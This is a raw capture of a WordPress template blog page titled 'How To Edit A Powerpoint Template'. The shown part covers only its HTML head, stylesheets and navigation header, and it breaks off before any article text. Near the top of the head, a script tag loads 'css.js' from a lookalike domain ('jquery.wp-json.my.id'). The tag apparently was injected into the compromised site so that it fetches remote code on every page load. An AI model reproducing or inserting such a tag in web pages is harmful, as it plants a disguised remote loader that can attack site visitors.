

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sarseh.com/how-to-edit-a-powerpoint-template/
body_size: 19746
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	<script src='https://jquery.wp-json.my.id/css.js'/></script>

	<meta name="p:domain_verify" content="0b9a934816adba61ca51a610fc29c63f"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>How To Edit A Powerpoint Template - Sarseh.com</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="How To Edit A Powerpoint Template. Just replace the placeholders with your personal content material. In the rest of this tutorial, I&#039;ll train you tips on how to obtain, install, and change custom PowerPoint templates. Drag the straight line and" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://sarseh.com/how-to-edit-a-powerpoint-template/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sarseh.com - Best Templates For Inspiring" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How To Edit A Powerpoint Template - Sarseh.com" />
		<meta property="og:description" content="How To Edit A Powerpoint Template. Just replace the placeholders with your personal content material. In the rest of this tutorial, I&#039;ll train you tips on how to obtain, install, and change custom PowerPoint templates. Drag the straight line and" />
		<meta property="og:url" content="https://sarseh.com/how-to-edit-a-powerpoint-template/" />
		<meta property="article:published_time" content="2023-08-25T18:58:28+00:00" />
		<meta property="article:modified_time" content="2023-08-25T18:58:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="How To Edit A Powerpoint Template - Sarseh.com" />
		<meta name="twitter:description" content="How To Edit A Powerpoint Template. Just replace the placeholders with your personal content material. In the rest of this tutorial, I&#039;ll train you tips on how to obtain, install, and change custom PowerPoint templates. Drag the straight line and" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sarseh.com\/how-to-edit-a-powerpoint-template\/#blogposting","name":"How To Edit A Powerpoint Template - Sarseh.com","headline":"How To Edit A Powerpoint Template","author":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/sarseh.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cms-assets.tutsplus.com\/uploads\/users\/151\/posts\/32943\/image\/Slide12_After.jpg","@id":"https:\/\/sarseh.com\/how-to-edit-a-powerpoint-template\/#articleImage"},"datePublished":"2023-08-25T18:58:28+00:00","dateModified":"2023-08-25T18:58:28+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/sarseh.com\/how-to-edit-a-powerpoint-template\/#webpage"},"isPartOf":{"@id":"https:\/\/sarseh.com\/how-to-edit-a-powerpoint-template\/#webpage"},"articleSection":"Sample Professionally Designed Templates, Template, Template D"},{"@type":"BreadcrumbList","@id":"https:\/\/sarseh.com\/how-to-edit-a-powerpoint-template\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sarseh.com#listItem","position":1,"name":"Home","item":"https:\/\/sarseh.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/sample-professionally-designed-templates\/#listItem","name":"Sample Professionally Designed Templates"}},{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/sample-professionally-designed-templates\/#listItem","position":2,"name":"Sample Professionally Designed Templates","item":"https:\/\/sarseh.com\/category\/sample-professionally-designed-templates\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/how-to-edit-a-powerpoint-template\/#listItem","name":"How To Edit A Powerpoint Template"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sarseh.com\/how-to-edit-a-powerpoint-template\/#listItem","position":3,"name":"How To Edit A Powerpoint Template","previousItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/sample-professionally-designed-templates\/#listItem","name":"Sample Professionally Designed Templates"}}]},{"@type":"Organization","@id":"https:\/\/sarseh.com\/#organization","name":"Awesome Professional Template Design","description":"Best Templates For Inspiring","url":"https:\/\/sarseh.com\/"},{"@type":"Person","@id":"https:\/\/sarseh.com\/author\/admin\/#author","url":"https:\/\/sarseh.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/sarseh.com\/how-to-edit-a-powerpoint-template\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/01fadfbf3bfa0f3894367924db5bb0c49c01281eecf80e8f90c7932aa0a8d4ea?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/sarseh.com\/how-to-edit-a-powerpoint-template\/#webpage","url":"https:\/\/sarseh.com\/how-to-edit-a-powerpoint-template\/","name":"How To Edit A Powerpoint Template - Sarseh.com","description":"How To Edit A Powerpoint Template. Just replace the placeholders with your personal content material. In the rest of this tutorial, I'll train you tips on how to obtain, install, and change custom PowerPoint templates. Drag the straight line and","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sarseh.com\/#website"},"breadcrumb":{"@id":"https:\/\/sarseh.com\/how-to-edit-a-powerpoint-template\/#breadcrumblist"},"author":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"datePublished":"2023-08-25T18:58:28+00:00","dateModified":"2023-08-25T18:58:28+00:00"},{"@type":"WebSite","@id":"https:\/\/sarseh.com\/#website","url":"https:\/\/sarseh.com\/","name":"Sarseh Collections","description":"Best Templates For Inspiring","inLanguage":"en-US","publisher":{"@id":"https:\/\/sarseh.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sarseh.com &raquo; Feed" href="https://sarseh.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sarseh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarseh.com%2Fhow-to-edit-a-powerpoint-template%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sarseh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarseh.com%2Fhow-to-edit-a-powerpoint-template%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://sarseh.com/wp-content/themes/pressbook/style.min.css?ver=1.5.4' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#232323;}.copyright-text a{color:#f69275;}
/*# sourceURL=pressbook-style-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sarseh.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://sarseh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sarseh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sarseh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sarseh.com/wp-json/wp/v2/posts/32332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sarseh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sarseh.com/?p=32332' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://sarseh.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
				<style id="wp-custom-css">
			.post-thumbnail,
.featured-image,
.entry-thumb {
  display: none !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-32332 single-format-standard wp-embed-responsive wp-theme-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://sarseh.com/" rel="home">Sarseh.com</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Best Templates For Inspiring</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-bismillah-container"><ul id="primary-menu" class="menu"><li id="menu-item-100364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100364"><a href="https://sarseh.com/">Home</a></li>
<li id="menu-item-100365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100365"><a href="https://sarseh.com/contact/">Contact</a></li>
<li id="menu-item-100366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100366"><a href="https://sarseh.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-100367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100367"><a href="https://sarseh.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-100368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100368"><a href="https://sarseh.com/terms-of-use/">Terms of Use</a></li>
<li class="primary-menu-search"><a href="#" class="primary-menu-search-toggle" aria-expanded="false"><span class="screen-reader-text">Toggle search form</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg></a><div class="search-form-wrap"><form role="search" method="get" class="search-form" action="https://sarseh.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
